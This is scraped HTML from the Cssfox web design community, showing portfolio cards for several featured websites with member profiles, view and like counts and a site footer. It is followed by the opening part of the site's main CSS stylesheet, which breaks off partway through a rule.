<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='1716' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">70</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/mkv-design-studio-mithun-kanaveettil-web-portfolio">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2018/09/mkv-design-studio-mithun-kanaveettil-web-portfolio-by-mithunkanaveettil-website-screenshot.jpg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">MKV Design Studio - Mithun Kanaveettil - Web Portfolio</div>
			<div class="member-appearance member-appearance-small">
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=mithunkanaveettil">Mithun Kanaveettil</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="1525" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='1525' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">14</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount">1</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/freethinker">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2018/06/freethinker.jpg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">Freethinker</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2018/06/bayuangora-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2018/06/bayuangora-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=bayuangora">Bayu Angora</a></h2>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=bayuangora/following" data-following="1656" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="1656" style="display: none;"></span><a class="MASFF-link" href="/=bayuangora/followers" data-followers="1656" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p><a href="https://angora.me" target="_blank">https://angora.me</a></p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=bayuangora">Bayu Angora</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="1013" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='1013' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">320</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount">1</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/mm-svendsen">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2017/11/mm-svendsen-by-danieledesantis-website-screenshot.jpg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">MM Svendsen</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2016/danieledesantis-profile-picture.jpg' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2016/danieledesantis-profile-picture.jpg' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=danieledesantis">Daniele De Santis</a></h2>
                            <div class="member-appearance-related-info">
                    Italy                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=danieledesantis/following" data-following="527" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="527" style="display: none;"></span><a class="MASFF-link" href="/=danieledesantis/followers" data-followers="527">Followers <span>1</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Multidisciplinary designer and developer creating websites and brand identities for companies and agencies since 2006.<br><a href="http://www.danieledesantis.net/" target="_blank">http://www.danieledesantis.net/</a></p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=danieledesantis">Daniele De Santis</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="814" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='814' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">705</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount" style="display: none;">0</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/alextade">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2017/06/alextade.jpg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">AlexTade</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2017/08/alextade-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2017/08/alextade-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=alextade">alextade</a></h2>
                            <div class="member-appearance-related-info">
                    Greece                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=alextade/following" data-following="1116" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="1116" style="display: none;"></span><a class="MASFF-link" href="/=alextade/followers" data-followers="1116" style="display: none;">Followers <span>0</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>I was born in Thessaloniki-Greece in 1982.</p><p>I started painting from an early age.</p><p>In 1992 I began to mess with graffiti, until 2001.</p><p>In 1999 I entered the university of Agricultural School which i graduated in 2005. At the same time I started writing, mainly of my various concerns.</p><p>Then I went to the army and after that ...</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=alextade">alextade</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="787" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='787' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount" style="display: none;">0</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">362</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount">1</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/yokohama-z">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2017/05/yokohama-z.jpg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">YOKOHAMA Z</div>
			<div class="member-appearance member-appearance-small">
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=kohira">kohira</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="698" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                    <div class="awards-badge">FavF</div>
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='698' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount">1</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">522</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount">1</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/we-wanna-party">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2017/01/we-wanna-party.jpg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">We WANNA Party</div>
			<div class="member-appearance member-appearance-small">
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=um3156">Eum Tae-Sung</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>
<div data-fox-appearance="688" class="single-fox-appearance-wrap">
    <div class="single-fox-appearance">
                    <div class="awards-badge">FavF</div>
                <div class="appearance-statistics-and-social-positioning">
			 

<div class="appearance-statistics-and-social-wrap" data-fox-appearance-social='688' style="display: none;">
    <div data-comments-indicator class="appearance-statistics-and-social-single">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 254 232" xml:space="preserve"><polygon class="st0" points="4.67 4.69 4.67 163.71 114.67 163.71 187.67 227.31 187.67 163.71 249.33 163.71 249.33 4.69 "/></svg>
        <div data-comments-count class="amount">1</div>
    </div>
    <div data-views-indicator class="appearance-statistics-and-social-single views-holder">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 285 202" xml:space="preserve"><path class="st0" d="M142.5 4.87C79.68 4.87 26.25 44.99 6.39 101c19.86 56.01 73.29 96.13 136.11 96.13 62.82 0 116.25-40.12 136.11-96.13C258.75 44.99 205.32 4.87 142.5 4.87zM142.5 159.56c-32.34 0-58.56-26.22-58.56-58.56s26.22-58.56 58.56-58.56c32.34 0 58.56 26.22 58.56 58.56S174.84 159.56 142.5 159.56z"/><circle class="st1" cx="142.5" cy="101" r="23.46"/></svg>
        <div data-views-count class="amount">702</div>
    </div>
    <div data-likes-indicator class="appearance-statistics-and-social-single pulse">
         

<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 280 250" xml:space="preserve"><path d="M254.07 29.2L254.07 29.2c-27-27-70.78-27-97.78 0L140 45.5l0 0 -16.3-16.3c-27-27-70.78-27-97.78 0v0c-27 27-27 70.78 0 97.78l16.3 16.3 0 0L140 241.05l0 0 97.77-97.77 16.3-16.3C281.07 99.98 281.07 56.2 254.07 29.2zM143.44 237.47c-0.42 0.45-0.84 0.91-1.27 1.36C142.6 238.37 143.02 237.92 143.44 237.47z"/></svg>

        <div data-likes-count class="amount">3</div>
    </div>
</div>                            <a class="single-fox-appearance-fox-screenshot-container" href="/we-are-young-blood">
                    <img data-img-with-preload src="/uploads/foxes-screenshots/2017/01/we-are-young-blood.jpg" alt="">
                </a>
                    </div>
        <div class="single-fox-appearance-info-container">
			<div data-fox-name style="display: none;">We Are Young Blood</div>
			<div class="member-appearance member-appearance-small">
									<span class="member-appearance-profile-picture">
						<img src='/uploads/profiles-pictures/2017/08/young-blood-profile-picture.png' alt=''>						 

<div class="member-appearance-summary">
    <div class="member-appearance member-appearance-small">
                    <span class="member-appearance-profile-picture">
                <img src='/uploads/profiles-pictures/2017/08/young-blood-profile-picture.png' alt=''>            </span>
                <div class="member-appearance-info">
            <h2 class="member-appearance-name"><a href="/=weareyoungblood">Young Blood</a></h2>
                            <div class="member-appearance-related-info">
                    United States                </div>
                    </div>
    </div>

        <div class="member-appearance-summary-following-followers">
        <a class="MASFF-link" href="/=weareyoungblood/following" data-following="539" style="display: none;">Following <span>0</span></a><span class="middot-separator" data-follow-delimiter="539" style="display: none;"></span><a class="MASFF-link" href="/=weareyoungblood/followers" data-followers="539">Followers <span>1</span></a>
    </div>
            <div class="member-appearance-summary-about-you">
            <p>Young Blood is a full-service creative studio that has honed an expertise in services across graphic design, social media outreach, interactive digital production, advertising and content development. No matter how large or unusual task, we love collaborating remotely with international clients to solving creative a...</p>        </div>
    </div>					</span>
								<div class="member-appearance-info">
					<h2 class="member-appearance-name"><a href="/=weareyoungblood">Young Blood</a></h2>
				</div>
			</div>
        </div>
    </div>
    </div>        </div>
    
        <div class="clear-both">&nbsp;</div>
	<div id="footer" class="footer-wrap guest-footer-margin">
                    <style id="pageUserCSS">.user-content-clcment,.user-content-lionssharedigital,.user-content-mithunkanaveettil,.user-content-bayuangora,.user-content-danieledesantis,.user-content-kohira,.user-content-um3156{color:rgb(39,38,38);fill:rgb(39,38,38)!important}.user-overlay-clcment,.user-overlay-lionssharedigital,.user-overlay-mithunkanaveettil,.user-overlay-bayuangora,.user-overlay-danieledesantis,.user-overlay-kohira,.user-overlay-um3156{background-color:rgba(0,0,0,0)!important}.user-content-alextade,.user-content-weareyoungblood{color:rgb(214,214,214);fill:rgb(214,214,214)!important}.user-overlay-alextade,.user-overlay-weareyoungblood{background-color:rgba(0,0,0,0.5)!important}</style>
        		<div class="footer-content">
            <div>Cssfox is a community of people who love and create the Web. It is a portfolio for all your web design works.<br />  <span class="great-time">We wish you a great time on your community website!</span></div>
            <svg class="footer-cssfox-star" xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" viewBox="0 0 336 336" xml:space="preserve"><path class="st0" d="M235.2 105V84l0 0V50.3c-46.4 0-84 37.6-84 84h33.7c0-14.9 6.5-28.3 16.8-37.5v37.5h0c55.7 0 100.8 45.1 100.8 100.8H336C336 172.5 293.2 119.9 235.2 105zM201.6 151.1v33.7c14.9 0 28.3 6.5 37.5 16.8h-37.5v0h0c0 55.7-45.1 100.8-100.8 100.8V336c62.6 0 115.2-42.8 130.2-100.8H252v0h33.7C285.6 188.7 248 151.1 201.6 151.1zM134.4 184.9v-33.7c-14.9 0-28.3-6.5-37.5-16.8h37.5v0h0c0-55.7 45.1-100.8 100.8-100.8V0C172.6 0 119.9 42.8 105 100.8H84l0 0H50.3C50.3 147.2 88 184.9 134.4 184.9zM100.8 252L100.8 252l0 33.7c46.4 0 84-37.6 84-84h-33.7c0 14.9-6.5 28.3-16.8 37.5v-37.5h0c-55.7 0-100.8-45.1-100.8-100.8H0C0 163.4 42.8 216 100.8 231V252z"/></svg>
            <div>&#xA9; 2014-25 Cssfox - Web designers' & developers' community and website awards.</div>
            <p><a href="/nominees">Awards</a><span class="middot-separator"></span><a href="/">News</a><span class="middot-separator"></span><a href="/about-cssfox">About</a><span class="middot-separator"></span><a href="/terms-of-service">TOS</a><span class="middot-separator"></span><a href="/privacy-policy">Privacy</a><span class="middot-separator"></span><a href="/contact-us">Contact</a></p>
        </div>
	</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cssfox.co/css/main.css?ver=6.16
body_size: 20142
content:
/*

 * CSS

 * Describing the website presentation.

 * Cssfox design version 8

 * November 2020

 */




/* - - - - - - - - - - - - - - - - - - - -
    - - - - - - - - - - - - - - - - - - -

    General styles

	- - - - - - - - - - - - - - - - - - -
   - - - - - - - - - - - - - - - - - - - - */

:root {
  --theme-color: #8a8a8a;
	--color-blue: #2e56f1;
	--color-green: #54f4a5;
	--main-text-black-color: #121111;
	--main-border: none;
	--main-border-radius: 4px;
	--secondary-border-radius: 10px;
	--bold-font: 'Lexend Deca', sans-serif;
	--normal-font: 'Lexend Deca', sans-serif;
  --main-appearance-bg: #ffffff;

}
@font-face {
  font-family: 'Lexend Deca';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url('../fonts/lexenddeca.woff2') format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

::selection {
	background: var(--theme-color);
	color: #ffffff;
    text-shadow: none;
}
::-moz-selection {
    background: var(--theme-color);
	color: #ffffff;
    text-shadow: none;
}
html {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
			box-sizing: border-box;
	    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}
*, *:before, *:after {
	-webkit-box-sizing: inherit;
	   -moz-box-sizing: inherit;
	        box-sizing: inherit;
}
body {
	overflow-x: hidden;
	margin: 0;
	background: #ffffff;
	color: var(--main-text-black-color);
	font-size: 18px;
	font-family: var(--normal-font);
	line-height: 1.6;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
  /*-webkit-font-smoothing: subpixel-antialiased;
    -moz-osx-font-smoothing: auto;*/
}
html, body {
    height: 100%;
}
h1 {
	font-size: 36px;
}
h2 {
	font-size: 38px;
}
h3 {
    font-size: 28px;
}
h1, h2, h3 {
	padding: 0;
	margin: 73px 0 2px;
	line-height: 1;
	font-family: var(--bold-font);
}
.mixed-content-wrap h2 {

}
.mixed-content-wrap h3 {

}
h1.elegant-title {
	margin: 12px 0 44px;
	font-size: 42px;
}
h3.elegant-title {
	margin: 48px 0 44px;
	font-size: 14px;
    line-height: 1.5;
    text-align: center;
}
.title-holder-h2 {
	margin: 100px 0 1px;
}
.title-holder-h2 h2 {
	margin: 0;
    font-size: 28px;
}
.title-holder-h3 {
	margin: 53px 0 1px;
}
.title-holder-h3 h3 {
	margin: 0;
    font-size: 20px;
}
.p-note {
	margin: 4px 0 0;
	color: #828181;
    font-size: 14px;
}

.sticky-title-wrap {
	height: 52px;
    margin: 33px 0 3px;
}
.sticky-title {
	z-index: 2;
	position: relative;
	width: 100%;
	height: 52px;
	margin: 33px 0 29px;
    padding: 15px 0;
    font-size: 13px;
    line-height: 1.5;
    text-align: center;
    background: transparent;
}
.sticky-title-fixed {
	position: fixed;
    top: 63px;
    margin: 0!important;
    background: #ffffff;
    border-bottom: 1px solid #e8e8e8;
}
.sticky-title-fixed a.elegant-link-active {
    border-bottom: 3px solid var(--main-text-black-color);
    padding-bottom: 18px;
}
.sticky-title .middot-separator {
    margin: 0 12px;
}
@media only screen and (min-width: 880px) {
  .sticky-title .middot-separator {
      margin: 0 20px;
  }

}

.read-more {

}
.read-more:hover {
    opacity: 0.7;
}
.read-more svg {
	height: 16px;
	fill: var(--color-blue);
	margin-bottom: -3px;
}
.height-spacing-36 {
    height: 36px;
}
p {
	margin: 30px 0 1px;
}
strong {
	font-family: var(--bold-font);
}
em {
    font-style: italic;
}
ul {
	margin: 20px 0 1px;
    padding-left: 30px;
	list-style-type: disc;
}
ol {
	margin: 20px 0 1px;
    padding-left: 30px;
	list-style-type: circle;
}
a {
	color: var(--color-blue);
    text-decoration: none;
	cursor: pointer;
	background-color: transparent;
  	-webkit-text-decoration-skip: objects;
}
a:hover {
	color: #D0D1E0;
}
a:active, a:hover {
  	outline-width: 0;
}
a.elegant-link {
	color: var(--main-text-black-color);
    font-family: var(--bold-font);
    webkit-transition: color 0.1s ease-in-out;
      -moz-transition: color 0.1s ease-in-out;
        -o-transition: color 0.1s ease-in-out;
           transition: color 0.1s ease-in-out;
}
a.elegant-link:hover {
	color: #D0D1E0;
}
a.elegant-link-active {
  border-bottom: 1px solid var(--theme-color);
	padding-bottom: 5px;
  transition: all 0.1s ease-in-out;
}
a.elegant-link-active:hover {
	/*border-bottom: 1px solid;*/
	color: #454545;
    cursor: default;
}
hr {
	clear: both;
	position: relative;
	width: 20%;
    height: 1px;
	border: transparent;
    margin-top: 83px;
    margin-bottom: 83px;
    background: var(--main-text-black-color);
}

blockquote {
	position: relative;
	padding-left: 10px;
    border-left: 2px solid var(--main-text-black-color);
	margin: 0 0 0 30px;
	color: #565656;
}
blockquote:before {
    content: '\201C';
    position: absolute;
    left: -45px;
	color: var(--main-text-black-color);
    font-size: 102px;
    line-height: 0.8;
	height: 100%;
	overflow: hidden;
}

pre {
	overflow: auto;
	padding: 20px;
	border-radius: 4px;
    margin: 20px 0 1px;
	background: rgb(241, 241, 241);
	white-space: pre;
}
.text-wrap pre code > p:first-child {
	margin-top: 0;
}
.winners .member .text-wrap a, .testimonial-single-wrap .text-wrap a {
	color: #ffffff;
}
code {
	font-family: monospace;
    font-weight: 400;
}
.position-relative {
	position: relative;
}
section {
  	display: block;
}
.clear-both {
	clear: both;
    height: 1px;
}
.hide {
	display: none;
}
.opacity-zero {
	opacity: 0;
	pointer-events: none;
}
.remove-top-spacing {
	margin-top: 0!important;
}
/*.text-align-left {
    text-align: left;
}*/
.text-align-right {
    text-align: right;
}
.stop-scroll {
	overflow-y: hidden;
}
.dot-hr {
    clear: both;
	position: relative;
	pointer-events: none;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: var(--main-text-black-color);
    margin: 106px auto 159px;
}
.left-line-section {
	position: relative;
